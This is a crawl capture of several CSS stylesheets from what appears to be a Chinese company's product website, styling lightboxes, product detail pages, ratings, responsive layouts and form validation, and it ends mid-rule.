.list-pro-r .con .txt span a {
	color: #000;
}
/*--------------------------------
Magnific JS Customization
----------------------------------*/
.ht-mfp {
	-webkit-transition: 0.4s;
	-o-transition: 0.4s;
	transition: 0.4s;
}
.ht-mfp.mfp-bg {
	background: rgba(0, 0, 0, 0.4);
	-webkit-transition: 0.4s;
	-o-transition: 0.4s;
	transition: 0.4s;
}
.ht-mfp .mfp-content {
	-webkit-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
}

@media only screen and (min-width: 1200px) {
.ht-mfp .mfp-content {
	max-width: 70%;
}
}
.ht-mfp .mfp-content .mfp-close {
	display: none;
}
.ht-mfp .mfp-close {
	background-color: #db0303;
	color: #FFFFFF;
	padding: 0;
	text-align: center;
	opacity: 0;
	top: 50px;
	right: 50px;
	height: 50px;
	width: 50px;
	line-height: 50px;
}

@media only screen and (max-width: 767.98px) {
.ht-mfp .mfp-close {
	top: 30px;
	right: 30px;
	height: 40px;
	width: 40px;
	line-height: 40px;
}
}
.ht-mfp .mfp-close:hover {
	background-color: #db0303;
}
.ht-mfp .mfp-arrow {
	background-color: #db0303;
	opacity: 1;
	margin-left: 15px;
	height: 55px;
	width: 55px;
}
.ht-mfp .mfp-arrow:before {
	display: none;
}
.ht-mfp .mfp-arrow:after {
	content: '\f104';
	color: #FFFFFF;
	font-family: "FontAwesome";
	font-size: 25px;
	line-height: 40px;
	text-align: center;
	margin: 0;
	padding: 0;
	border: 0;
	position: absolute;
	width: 100%;
	height: 100%;
}
.ht-mfp .mfp-arrow-right {
	margin-left: auto;
	margin-right: 15px;
}
.ht-mfp .mfp-arrow-right:after {
	content: '\f105';
}
.ht-mfp .mfp-arrow:hover {
	background-color: #000;
}
.ht-mfp.zoom-animate.mfp-bg {
	opacity: 0;
}
.ht-mfp.zoom-animate .mfp-content {
	-webkit-transform: scale(1.2);
	-ms-transform: scale(1.2);
	transform: scale(1.2);
	opacity: 0;
}
.ht-mfp.zoom-animate.mfp-ready.mfp-bg {
	opacity: 0.9;
}
.ht-mfp.zoom-animate.mfp-ready .mfp-content {
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
	opacity: 1;
}
.ht-mfp.zoom-animate.mfp-removing .mfp-content {
	-webkit-transform: scale(1.2);
	-ms-transform: scale(1.2);
	transform: scale(1.2);
	opacity: 0;
}
.ht-mfp.zoom-animate.mfp-removing.mfp-bg {
	opacity: 0;
}
.ht-mfp.zoom-animate.mfp-removing .mfp-close {
	opacity: 0;
}

/*================================
Single Product Page Style
==================================*/
@media only screen and (max-width: 767.98px) {
.product-thumb-area {
	margin-bottom: 20px;
}
}
.product-thumb-area .pro-thumb-item img {
	margin: auto;
	max-width: 100%;
}
.product-thumb-area .product-details-thumbnail {
	border: 1px solid #e1e1e1;
	text-align: center;
	position: relative;
}
.product-thumb-area .product-details-thumbnail .btn-large-view {
	background-color: rgba(255, 255, 255, 0.9);
	bottom: 20px;
	-webkit-box-shadow: 0 2px 8px rgba(0, 0, 0, 0.16);
	box-shadow: 0 2px 8px rgba(0, 0, 0, 0.16);
	color: #1b1b1c;
	display: block;
	font-weight: 700;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	line-height: 22px;
	padding: 10px 0;
	position: absolute;
	text-align: center;
	width: 136px;
}
.product-thumb-area .product-details-thumbnail .btn-large-view i {
	margin-left: 3px;
	vertical-align: middle;
}
.product-thumb-area .product-details-thumbnail-nav {
	margin-top: 10px;
}
.product-thumb-area .product-details-thumbnail-nav .pro-thumb-item {
	border: 1px solid #e1e1e1;
	text-align: center;
	cursor: pointer;
}
.product-thumb-area .product-details-thumbnail-nav .slick-list {
	margin: 0 -5px;
}
.product-thumb-area .product-details-thumbnail-nav .slick-list .slick-slide {
	margin: 0 5px;
}

@media only screen and (min-width: 1200px) {
.prod-details-info-content {
	padding-left: 20px;
}
}
.prod-details-info-content h1 {
	display: block;
	font-size: 30px;
	color: #070104;
	margin-bottom: 18px;
}
.prod-details-info-content p {
	line-height: 29px;
}

@media only screen and (max-width: 767.98px) {
.prod-details-info-content h1 {
	font-size: 20px;
	font-weight: 500;
	text-align: center;
	margin-bottom: 10px;
}
}
.prod-details-info-content .price {
	font-size: 18px;
	margin-top: 10px;
	margin-bottom: 33px;
}

@media only screen and (max-width: 767.98px) {
.prod-details-info-content .price {
	font-size: 20px;
	margin-bottom: 20px;
}
}
.prod-details-info-content .price-amount {
	font-size: 18px;
	font-weight: 500;
	vertical-align: middle;
}
.product-config {
	margin: 40px 0;
}
.product-config .table {
	margin-bottom: 0;
}
.product-config .table-bordered td, .product-config .table-bordered th {
	border-color: #e1e1e1;
}
.product-config .table th {
	font-size: 18px;
	font-weight: 500;
}
.product-config .table .config-option a {
	color: #1b1b1c;
	font-size: 16px;
	font-weight: 500;
	margin-right: 10px;
}
.product-config .table .config-option a:last-child {
	margin-right: 0;
}
.product-config .table .config-option a:hover {
	color: #db0303;
}
.product-meta {
	margin-top: 40px;
}
.product-meta span:not(.sku) {
	display: block;
	font-size: 16px;
	margin-bottom: 15px;
}
.product-meta span:not(.sku):last-child {
	margin-bottom: 0;
}
.product-meta a {
	color: #1b1b1c;
	margin-right: 5px;
	font-size: 15px;
	vertical-align: middle;
}
.product-meta a:last-child {
	margin-right: 0;
}
.product-meta a:hover {
	color: #db0303;
}
.pro-qty {
	border: 1px solid #e1e1e1;
	display: inline-block;
	position: relative;
	width: 150px;
}

@media only screen and (max-width: 767.98px), only screen and (min-width: 768px) and (max-width: 991.98px) {
.pro-qty {
	width: 120px;
}
}
.pro-qty input {
	font-weight: 600;
	border: none;
	text-align: center;
	padding: 12px 45px;
	outline: none;
	width: 100%;
}
.pro-qty a {
	color: #000000;
	font-size: 22px;
	font-weight: 600;
	text-align: center;
	position: absolute;
	top: 0;
	line-height: 50px;
	height: 100%;
	width: 35px;
}

@media only screen and (min-width: 768px) and (max-width: 991.98px) {
.pro-qty a {
	width: 35px;
	line-height: 54px;
}
}

@media only screen and (max-width: 767.98px) {
.pro-qty a {
	width: 35px;
	line-height: 48px;
}
}
.pro-qty a:hover {
	background-color: #db0303;
	border-color: #db0303;
	color: #FFFFFF;
}
.pro-qty a.inc {
	right: 0;
	border-left: 1px solid #e1e1e1;
}
.pro-qty a.dec {
	left: 0;
	border-right: 1px solid #e1e1e1;
}
.product-description-review {
	margin-top: 10px;
}

@media only screen and (max-width: 767.98px) {
.product-description-review {
	margin-top: 10px;
}
}
.product-description-review .desc-review-tab-menu {
	-webkit-flex-wrap: nowrap;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}
.product-description-review .desc-review-tab-menu li {
	width: 100%;
}
.product-description-review .desc-review-tab-menu li a {
	background-color: #1b1b1c;
	border-right: 2px solid #ddd;
	color: #FFFFFF;
	display: block;
	text-align: center;
	text-transform: uppercase;
	font-size: 18px;
	font-weight: 700;
	line-height: 1;
	padding: 20px 0;
}
.product-description-review .desc-review-tab-menu li a:last-child {
	border: none;
}
.product-description-review .desc-review-tab-menu li a.active {
	background-color: #db0303;
}

@media only screen and (max-width: 767.98px) {
.product-description-review .desc-review-tab-menu li a {
	font-size: 15px;
	font-weight: 500;
	padding: 10px 0;
}
}
.product-description-review .tab-tit {
	line-height: 40px;
	background: #c7c7c7;
	color: #fff;
	font-size: 18px;
}
.product-description-review .tab-tit span {
	width: 186px;
	display: block;
	text-align: center;
	background: #6d82a7;
}
.product-description-review .tab-content {
	padding: 20px 0;
	font-size: 16px;
	line-height: 30px;
}
.product-description-review .tab-content p,.product-description-review .tab-content table {
	margin-bottom: 10px;
	
}
.product-description-review .tab-content p strong {
	font-size: 16px;
}
.product-description-review .tab-content p a {
	color: #1d74d2;
}

@media only screen and (max-width: 767.98px) {
.product-description-review .tab-content {
	font-size: 15px;
	padding: 25px 15px;
}
.product-description-review .tab-content img {
	width: 100%;
}
}


.inner_table{ overflow:scroll; }
.inner_table .tableHtml{overflow-x: scroll; width:160%;}
.inner_table.w_700 .tableHtml{ width:200%;}
.inner_table .tableHtml table{ border-collapse:collapse; }
.inner_table .tableHtml table td{line-height:21px; padding:0px 2px;}
p.table_title{line-height: 25px;}
p.table_title i{ font-size:16px; color:#171c61; line-height: 25px;}
p.table_title i.fa-hand-o-down{color:red; padding: 0px 7px;}
p.table_title strong{ font-size: 20px; text-indent: 10px;line-height: 25px; margin-right: 10px;}



.product-rating-wrap .average-rating {
	margin-bottom: 30px;
}
.product-rating-wrap .average-rating h6 {
	font-weight: 400;
	font-size: 22px;
	margin-bottom: 3px;
}
.product-rating-wrap .display-ratings .rating-item {
	margin-bottom: 20px;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
}
.product-rating-wrap .display-ratings .rating-item:last-child {
	margin-bottom: 0;
}
.product-rating-wrap .display-ratings .rating-item .rating-author-pic {
	max-width: 50px;
	-webkit-flex-basis: 50px;
	-ms-flex-preferred-size: 50px;
	flex-basis: 50px;
	border-radius: 2px;
	overflow: hidden;
	margin-right: 10px;
}
.product-rating-wrap .display-ratings .rating-item .rating-author-txt {
	border: 1px solid #e1e1e1;
	border-radius: 2px;
	padding: 15px;
	-webkit-flex-basis: calc(100% - 60px);
	-ms-flex-preferred-size: calc(100% - 60px);
	flex-basis: calc(100% - 60px);
	max-width: calc(100% - 60px);
}
.product-rating-wrap .display-ratings .rating-item .rating-author-txt .rating-meta h3 {
	font-size: 14px;
	margin-top: 0;
	font-family: "Poppins", sans-serif;
	display: inline-block;
}
.product-rating-wrap .display-ratings .rating-item .rating-author-txt .rating-meta .time {
	vertical-align: middle;
	margin-left: 5px;
	font-size: 13px;
}
.product-rating-wrap .display-ratings .rating-item .rating-author-txt .rating-star {
	color: #db0303;
	font-size: 14px;
	margin-bottom: 5px;
}
.product-rating-wrap .display-ratings .rating-item .rating-author-txt .rating-star i {
	margin-right: 5px;
}
.product-rating-wrap .display-ratings .rating-item .rating-author-txt .rating-star i:last-child {
	margin-right: 0;
}
.product-rating-wrap .rating-form-wrapper {
	margin-top: 60px;
}
.product-rating-wrap .rating-form-wrapper h3 {
	font-size: 24px;
	font-weight: 500;
	margin-top: -5px;
	margin-bottom: 20px;
}
.product-rating-wrap .rating-form-wrapper .rating-form h5 {
	font-weight: 400;
	font-size: 18px;
	margin-bottom: 8px;
}
.product-rating-wrap .rating-form-wrapper .rating-form .rating-star i {
	color: #ccc;
	margin-right: 10px;
}
.product-rating-wrap .rating-form-wrapper .rating-form .rating-star i:last-child {
	margin-right: 0;
}
.product-rating-wrap .rating-form-wrapper .rating-form .rating-star i:hover~i {
	color: #ccc;
}
.product-rating-wrap .rating-form-wrapper .rating-form .rating-star:hover i {
	cursor: pointer;
	color: #db0303;
}
.product-rating-wrap .rating-form-wrapper .rating-form input, .product-rating-wrap .rating-form-wrapper .rating-form textarea {
	background-color: #FFFFFF;
	border: 1px solid #e1e1e1;
	display: block;
	padding: 12px 20px;
	width: 100%;
	-webkit-transition: 0.4s;
	-o-transition: 0.4s;
	transition: 0.4s;
}
.product-rating-wrap .rating-form-wrapper .rating-form input:focus, .product-rating-wrap .rating-form-wrapper .rating-form textarea:focus {
	border-color: #db0303;
}

@media (max-width: 1024px) {
.homeAboutCont, .homeAboutCont-r {
	margin: 2% 0 0 2%;
	padding-bottom: 6px;
}
.homeInforCont {
	margin: 2% 0 0 2%;
	padding-bottom: 6px;
}
.homeInforCont h3 {
	font-size: 18px;
	line-height: 30px;
}
.homeInforCont p {
	margin-bottom: 6px;
	line-height: 22px;
}
.index-cybj-top .txt {
	font-size: 12px;
}
}

@media screen and (max-width:991px) {
.logo {
	padding-top: 0;
}
.logo img {
	width: 60px;
}
.lang-mobile {
	display: block;
	position: absolute;
	top: 28px;
	right: 70px;
	z-index: 999;
}
.lang-mobile img {
	margin-left: 5px;
}
.other-side .lang {
	display: none;
}
.carousel-inner > .item > img {
	max-width: 180%!important;
}
.other-side {
	display: none;
}
.list-pro-tit {
	display: none;
}
.search_info {
	margin-top: 0;
	margin-bottom: 30px;
}
.hot-pro {
	padding: 20px 0;
}
.hot-pro-cat {
	padding: 0;
}
.hot-pro-cat span {
	width: 30%;
	margin-right: 12px;
	margin-bottom: 10px;
	line-height: 30px;

}
#myscroll ul li {
	margin: 0;
}
.ban-pc {
	display: none;
}
.ban-mobile {
	display: block;
	padding-top: 70px;
	overflow: hidden;
}
.ban-pro-mobile {
	display: block;
}
.ban-pro-pc {
	display: none;
}
.show_pro .col-12 {
	padding: 0;
}
.index-tit span {
	font-size: 28px;
	margin-bottom: 12px;
}
.news-info .rightwrap h2 {
    font-size: 20px;
}
.iproject-con li {
	margin-top: 20px;
}
.iproject-con dd .txt {
	padding: 12px;
}
.iproject-con dd .txt span {
	font-size: 16px;
}
.iproject-con dd .txt em {
	font-size: 12px;
	display: none;
}
.index-ly-con {
	padding: 0 5px;
}
.index-ly-con .col-sm-6 {
	width: 50%;
}
.index-ly-con .col-sm-6 img {
	width: 100%;
}
.index-ly-con .cover-box {
	margin-bottom: 20px;
}
.index-news-menu {
	padding: 30px 0;
}
.index-news-menu li {
	width: 48%;
	margin: 0 1%;
}
.index-news .row {
	margin: 0 -10px;
}
.index-news-swiper dd .txt {
	padding: 25px 0 10px 0;
}
.index-news-swiper dd .txt span {
	font-size: 14px;
	line-height: 20px;
}
.index-about {
	padding: 30px 0;
}
.index-about .txt {
	height: auto;
	line-height: 29px;
	padding: 20px 0 0 0;
	text-align: center;
}
.numCount {
	margin: 30px 0;
}
.numCount li {
	width: 50%;
	margin-bottom: 20px;
	text-align: center;
}
.numCount li .item .indt {
	font-size: 14px;
}
.inner-ban {
	height: 425px;
	padding-top: 70px;
	overflow: hidden;
}
.inner-ban img {
	display: block;
}
.about_ban, .Advantage_ban, .video_ban, .field_ban, .pro_ban, .news_ban {
}
.pro_ban {
	display: block;
}
.inner-about {
	padding: 40px 0;
}
.inner-about .con {
	margin-top: 30px;
}
.inner-qywh {
	padding: 40px 0;
}
.inner-qywh .con {
	margin-top: 30px;
}
.inner-qywh .con .qywh-box .txt {
	padding: 30px 0;
}
.show_pro {
	padding: 50px 0;
}
.webzi .tit-1 {
	position: absolute;
	top: 95px;
	left: 0;
	font-size: 24px;
}
.webzi .tit-3 {
	position: absolute;
	top: 125px;
	left: 0;
	font-size: 18px;
}
.webzi .down-ico {
	position: absolute;
	top: 150px;
	left: 0;
}
.webzi .link {
	position: absolute;
	top: 150px;
	left: 0;
}
.webzi .location {
	position: absolute;
	top: 220px;
	left: 0;
	font-size: 14px;
}
.pro-pic {
	margin-top: 20px;
}
.index-cybj {
	padding: 30px 0;
}
.index-news {
	padding: 30px 0;
}
.index-news-main .con {
	margin-bottom: 10px;
}
.index-news-main .con .tit {
	margin-top: 16px;
	margin-bottom: 10
}
.index-news-main .con .txt {
	margin-bottom: 24px;
}
.index-news .tit h2 {
	font-size: 24px;
}
.foot-con {
	padding: 20px 0;
}
.foot-con .weixin {
	width: 141px;
	float: none;
}
.foot-pro, .foot-pro a {
	font-size: 12px;
	line-height: 20px;
	margin-bottom: 10px;
	color: #fff;
}
.foot-fx {
	width: 100%;
}
.foot-con dl {
	display: none;
}
.foot-txt, .foot-copy {
	font-size: 12px;
}
.foot-copy {
	padding: 10px;
	line-height: 20px;
}
/*zltm*/
.zltm {
	margin-bottom: 30px;
}
.zltm .pic img {
	width: 100%;
}
.zltm .con {
	padding: 20px 10px;
}
.zltm .tit_1 {
	height: 36px;
	font-size: 24px;
}
.zltm .tit-2 {
	font-size: 18px;
	color: #777;
	margin-bottom: 22px;
}
.zltm .line {
	margin-bottom: 23px;
}
/*dzcj*/
.dzcj .tit {
	margin-bottom: 30px;
}
.dzcj .tit span {
	font-size: 24px;
	margin-bottom: 23px;
}
.dzcj .tit p {
	font-size: 18px;
	margin-bottom: 23px;
}
.hzal-lx .txt {
	padding-top: 116px;
	font-size: 24px;
	color: #fff;
	margin-bottom: 30px;
}
/*case*/	
.nav-tabs li {
	width: 100px;
	margin-right: 10px;
}
.case-top .con {
	padding: 28px 15px;
}
.case-top .tit_1 {
	height: 53px;
	font-size: 24px;
}
/*products*/
.pro-main .pic img {
	width: 100%;
}
.pro-main .con {
	padding: 20px;
}
.pro-main .tit_1 {
	font-size: 20px;
	margin-bottom: 15px;
}
.pro-main .tit_2 {
	font-size: 16px;
	margin-bottom: 15px;
}
/********内页菜单*********/
.m-ins-navbox {
	width: 100%;
	height: 38px;
	background-color: #fff;
	position: relative;
	z-index: 11;
	display: block;
}
.m-ins-navbox.fixed {
	position: fixed;
	top: 0;
	left: 0;
	z-index: 11;
}
.m-ins-navbox .left {
	width: 15%;
	cursor: pointer;
	float: left;
}
.m-ins-navbox .left .ico {
	display: block;
	width: 100%;
	height: 38px;
	background: url(../images/ico_35.png) no-repeat center #cc0000;
	background-size: auto 50%;
}
.m-ins-navbox .ret-subbox {
	position: absolute;
	top: 38px;

	width: 100%;
	background-color: #cc0000;
	left: 0;
	z-index: 2;
	display: none;
}
.m-ins-navbox .ret-subbox a {
	display: block;
	width: 100%;
	padding-left: 5%;
	height: 38px;
	line-height: 38px;
	color: #fff;
	font-size: 14px;
	background: url(../images/ico_38.png) no-repeat 92% center;
	background-size: auto 35%;
}
.m-ins-navbox .right {
	width: 85%;
	position: relative;
	float: right;
}
.m-ins-navbox .right .tit {
	display: block;
	width: 95%;
	padding-left: 5%;
	font-size: 14px;
	color: #000;
	line-height: 38px;
	background: url(../images/ico_36.png) no-repeat 93% center;
	background-size: auto 50%;
	cursor: pointer;
}
.m-ins-navbox .right .subbox {
	width: 100%;
	position: absolute;
	top: 38px;
	background-color: #fff;
	z-index: 2;
	display: none;
	left: 0;
}
.m-ins-navbox .right .subbox a {
	display: block;
	width: 95%;
	padding-left: 5%;
	line-height: 38px;
	height: 38px;
	border-top: 1px solid #e5e5e5;
	background: url(../images/ico_37.png) no-repeat 92% center;
	background-size: auto 35%;
}
.inner-menu {
	display: none;
}
.core {
	padding: 30px 0;
}
.core_tit .t-1 {
	margin-bottom: 10px;
	font-size: 20px;
}
.core_tit .t-2 {
	margin-bottom: 5px;
	font-size: 20px;
}
.core_con_fr .core-top {
	padding: 14px 0;
	overflow: hidden;
}
.core_con_fr .core-s {
	font-size: 30px;
	margin-right: 5px;
}
.core_con_fr .core-txt {
	margin-top: 10px;
	margin-left: 0;
	line-height: 37px;
	color: #333;
}
.core_con_fr .core-tit .core-tit-1 {
	line-height: 20px;
	margin-bottom: 5px;
	font-size: 16px;
	color: #333;
}
.core_con_fr .core-tit .core-tit-2 {
	color: #666;
	font-size: 12px;
}
.top-news img {
	width: 100%;
}
.top-news .con {
	padding: 30px 10px;
}
.top-news .con .tit {
	margin-bottom: 27px;
	font-size: 24px;
	color: #333;
}
.news-img {
	margin-left: 0;
}
.news-box .tit {
	font-size: 16px;
}
.new-pro {
	width: 100%;
	height: auto;
	margin-top: 0;
}
.new-pro-pic {
	margin-top: 0;
}
.list-pro {
	display: none;
}
.webzi {
	width: 100%;
}
.webzi .t1 {
	width: 140px;
	line-height: 25px;
	position: absolute;
	top: 70px;
	left: 0;
	font-size: 18px;
}
.webzi .line {
	position: absolute;
	top: 130px;
	left: 0;
}
.webzi .t2 {
	display: none;
}
.webzi .location {
	position: absolute;
	top: 200px;
	left: 0;
}
.inner-news {
	padding: 40px 0;
}
.news-box .t-1 .time {
	margin-right: 0;
	padding: 0 10px;
}
.news-box .tit {
	font-size: 16px;
	font-weight: bold;
	margin-top: 30px;
	padding: 0 10px;
}
.news-box .txt {
	line-height: 28px;
	padding: 0 10px 30px 10px;
}
.news-info {
	padding: 20px 10px;
}
.news-box {
	margin: 20px 0;
}
.news-list .con {
	padding: 12px;
	margin-bottom: 15px;
}
.news-list .con .time {
	margin-bottom: 18px;
}
.news-list .con .txt {
	width: 100%;
	float: none;
}
.news-list .con .txt span {
	font-size: 16px;
	margin-bottom: 15px;
}
.news-list .con .time {
	display: none;
}
.down-info {
	padding: 20px 10px;
}
.down-info li {
	height: 40px;
}
.down-info li span {
	line-height: 40px;
	font-size: 12px;
}
.down-info li span i {
	font-size: 16px;
	margin-right: 10px;
}
.down-info li em {
	display: none;
}
.down-info li o {
	display: none;
}
.filters li {
	padding: 10px 18px;
	font-size: 14px;
}
.inner {
	padding: 30px 0;
}
.product-item {
	margin-bottom: 20px;
}
.product-item img {
	width: 100%;
}
.contact-form-content {
	padding: 20px;
}
.contact-fl, .contact-fr {
	padding: 0;
	margin-top: 30px;
}
.contact-form-content .tit span {
	font-size: 24px;
}
input.contact_sub {
	width: 180px!important;
	height: 40px!important;
	line-height: 40px;
}
input.gbk_5 {
	width: 150px!important;
	left: 0;
	top: 300px;
}
.contact-fr .vdimgck {
	left: 170px;
	top: 302px;
}
.job-tit {
	display: none;
}
}
/*表单验证开始*/

.glyphicon {
	position: relative;
	top: 1px;
	display: inline-block;
	font-family: 'Glyphicons Halflings';
	font-style: normal;
	font-weight: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.glyphicon-ok:before {
	content: "\e013";
}
.glyphicon-remove:before {
	content: "\e014";
}
.has-feedback {
	position: relative;
}
.bv-form .help-block {
	margin-top: 6px;
	display: inline-block;
}
.contact-lx i.form-control-feedback {
	right: 0px;
	margin-right: 0px
}
.has-feedback .form-control {
	padding-right: 42.5px;
}
.form-control-feedback {
	position: absolute;
	top: 0;
	right: 0;
	z-index: 2;
	display: block;
	width: 34px;
	height: 34px;
	line-height: 34px;
	text-align: center;
	pointer-events: none;
}
.input-lg + .form-control-feedback {
	width: 46px;
	height: 46px;
	line-height: 46px;
}
.input-sm + .form-control-feedback {
	width: 30px;
	height: 30px;
	line-height: 30px;
}
.has-success .help-block,  .has-success .control-label,  .has-success .radio,  .has-success .checkbox,  .has-success .radio-inline,  .has-success .checkbox-inline,  .has-success.radio label,  .has-success.checkbox label,  .has-success.radio-inline label,  .has-success.checkbox-inline label {
	color: #3c763d;
}

.has-success .form-control {
	border-color: #3c763d;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
}
.has-success .form-control:focus {
	border-color: #2b542c;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168;
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168;
}
.has-success .input-group-addon {
	color: #3c763d;
	background-color: #dff0d8;
	border-color: #3c763d;
}
.has-success .form-control-feedback {
	color: #3c763d;
}
.has-warning .help-block,  .has-warning .control-label,  .has-warning .radio,  .has-warning .checkbox,  .has-warning .radio-inline,  .has-warning .checkbox-inline,  .has-warning.radio label,  .has-warning.checkbox label,  .has-warning.radio-inline label,  .has-warning.checkbox-inline label {
	color: #8a6d3b;
}
.has-warning .form-control {
	border-color: #8a6d3b;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
}
.has-warning .form-control:focus {
	border-color: #66512c;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b;
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b;
}
.has-warning .input-group-addon {
	color: #8a6d3b;
	background-color: #fcf8e3;
	border-color: #8a6d3b;
}
.has-warning .form-control-feedback {
	color: #8a6d3b;
}

.has-error .help-block,  .has-error .control-label,  .has-error .radio,  .has-error .checkbox,  .has-error .radio-inline,  .has-error .checkbox-inline,  .has-error.radio label,  .has-error.checkbox label,  .has-error.radio-inline label,  .has-error.checkbox-inline label {
	color: #a94442;
}
.has-error .form-control {
	border-color: #a94442;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
}
.has-error .form-control:focus {
	border-color: #843534;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483;
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483;
}
.has-error .input-group-addon {
	color: #a94442;
	background-color: #f2dede;
	border-color: #a94442;
}
.has-error .form-control-feedback {
	color: #a94442;
}
.has-feedback label ~ .form-control-feedback {
	top: 25px;
}
.has-feedback label.sr-only ~ .form-control-feedback {
	top: 0;
}
/*表单验证结束*/
/*相关产品 开始*/
.info {
	line-height: 30px;
}
.info p {
	font-size: 15px;
	margin-bottom: 10px;
}
.info table {
	width: 100%;
	border-collapse: collapse;
	border: #ccc solid 1px;
}
.info table td {
	border: #ccc solid 1px;
	padding: 2px 4px;
}
.related_news {
	margin: 20px 0;
	float: left;
	clear: both;
	width: 100%;
}
.related_news h2 {
	font-size: 16px;
	display: block;
	padding-bottom: 10px;
	margin-bottom: 10px;
	font-weight: bold;
	color: #000;
}
.related_news ul {
}
.related_news ul li {
	line-height: 30px;
	height: 30px;
	overflow: hidden;
	margin: 5px 0px;
	padding-left: 0;
	border-bottom: 1px dashed #e3e2e2;/*dotted*/
}
.related_news ul li a {
	color: #333;
	text-overflow: ellipsis;
	overflow: hidden;
	display: block;
}
.related_news ul li span {
	float: right;
	margin-left: 5px;
	color: #999;
}
/*相关产品 结束*/



.pages {
	clear: both;
	margin: 10px;
	width: 100%;
}
.dropdown-submenu {
	position: relative;
}
.dropdown-submenu > .dropdown-menu {
	top: 10px;
	left: 100%;
	margin-top: 6px;
	margin-left: -1px;
	-webkit-border-radius: 0 6px 6px 6px;
	-moz-border-radius: 0 6px 6px;
	border-radius: 0 6px 6px 6px;
}
.dropdown-submenu:hover > .dropdown-menu {
	display: block;
}
.dropdown-submenu > a:after {
	display: block;
	/*            content: " ";*/
	float: right;
	width: 0;
	height: 0;
	border-color: transparent;
	border-style: solid;
	border-width: 5px 0 5px 5px;
	border-left-color: #ccc;
	margin-top: 5px;
	margin-right: -10px;
}
.dropdown-submenu:hover > a:after {
	border-left-color: #fff;
}
.dropdown-submenu.pull-left {
	float: none;
}
.dropdown-submenu.pull-left > .dropdown-menu {
	left: -100%;
	margin-left: 10px;
	-webkit-border-radius: 6px 0 6px 6px;
	-moz-border-radius: 6px 0 6px 6px;
	border-radius: 6px 0 6px 6px;
}
/*表单验证结束*/
.location {
	margin-top: 10px 0;
	text-align: left;
}

@media only screen and (max-width: 767.98px) {
.breadcrumb {
	display: none;
}
}
.breadcrumb {
	padding: 0px 0 8px 0;
	margin-bottom: 20px;
	list-style: none;
	background-color: transparent;
	border-radius: 4px;/*    display: inline-block;*/
}
.breadcrumb > li {
	display: inline-block;
}
.breadcrumb > li + li:before {
	padding: 0 5px;
	color: #ccc;
	content: "/\00a0";
}
.breadcrumb > .active {
	color: #777;
}
.inner-yf ul.breadcrumb li {
	margin-bottom: 0px;
	width: auto;
	padding: 0px;
}
.pager {
	padding-left: 0;
	margin: 20px 0;
	text-align: center;
	list-style: none;
	overflow: hidden;
	zoom: 1;
}
.pager li {
	display: inline;
}
.pager li > a, .pager li > span {
	display: inline-block;
	padding: 5px 14px;
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 15px;
}
.pager li > a:hover, .pager li > a:focus {
	text-decoration: none;
	background-color: #eee;
}
.pager .next > a, .pager .next > span {
	float: right;
}
.pager .previous > a, .pager .previous > span {
	float: left;
}
.pager .disabled > a, .pager .disabled > a:hover, .pager .disabled > a:focus, .pager .disabled > span {
	color: #777;
	cursor: not-allowed;
	background-color: #fff;
}

--- FILE ---
content_type: text/css
request_url: http://www.smbykj.com/templates/cn_sq/css/nav/responsive.css
body_size: 1312
content:

@media only screen and (min-width:768px) and (max-width:991px){body{font-size:15px}
.mobile-nav .logo img{max-width:110px}
.mean-container .mean-bar{background-color:#fff;padding:0}
}
@media only screen and (min-width:992px) and (max-width:1199px){
.main-nav nav .navbar-nav .nav-item a{text-transform:capitalize;color:#373737;font-size: 15px;padding: 40px 14px;}
.main-nav nav .navbar-nav .nav-item a i{font-size:8px}
.other-side .search-area .search-item{top:12px}
.other-side .search-area .search-item i{top:-5px}
.other-side .search-area .search-item .close-btn.active{top:-2px}
.other-side .cart-area .cart-icon{top:5px;font-size:15px}
.other-side .search-text{margin-right:0}
}
@media only screen and (min-width:1200px) and (max-width:1440px) {
.main-nav nav .navbar-nav .nav-item a {padding: 40px 14px;}
}
@media only screen and (max-width:991px){.mobile-nav{display:block;position:relative}
.mobile-nav .logo{text-decoration:none;position:absolute;top:0;z-index:999;left:10px;color:#fff;font-weight:700;text-transform:uppercase;font-size:20px; padding-top:10px;}
.mean-container .mean-bar{ background: #fff;padding:0}
.mean-container a.meanmenu-reveal{padding:25px 15px 0 0}
.mobile-nav nav .navbar-nav .nav-item a i{display:none}
.main-nav{display:none!important}
}


--- FILE ---
content_type: text/css
request_url: http://smbykj.com/templates/cn_sq/ser/css/ser.css?t=1749525624
body_size: 10638
content:
.ser_inner {
	border-radius: 25px;
	background: linear-gradient(to bottom, #8da8d8, #778eb6);
}
.cndns-right * {
	margin: 0;
	padding: 0;
	list-style-type: none;
}
.cndns-right a, .cndns-right img {
	border: 0;
	text-decoration: none;
}
.cndns-right p {
	margin: 0px;
	padding: 0px;
	line-height: 20px;
}
.cndns-right i {
	margin: 0px;
	padding: 0px;
	font-style: normal;
}
.cndns-right ul {
	margin: 0px;
	padding: 0px;
	list-style: none;
}
.cndns-right ul li {
	margin: 0px;
	padding: 0px;
	list-style: none;
}
.cndns-right a {
	color: #e61010;
	;
	text-decoration: none;
}
.cndns-right a:hover {
	color: #ff5a00;
	text-decoration: none;
}
.clear {
	clear: both;
	font-size: 0px;
	line-height: 0;
	height: 0;
}
.demo-icon {
